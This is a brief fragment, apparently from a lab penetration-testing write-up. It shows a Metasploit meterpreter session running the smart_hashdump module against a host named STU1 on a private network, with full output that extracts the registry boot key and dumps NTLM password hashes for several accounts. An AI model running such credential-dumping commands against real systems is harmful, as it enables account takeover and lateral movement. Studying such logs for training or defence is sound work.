 meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220312164341_default_192.168.52.143_windows.hashes_622628.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     thai:1002:aad3b435b51404eeaad3b435b51404ee:81be2f80d568100549beac645d6a7141:::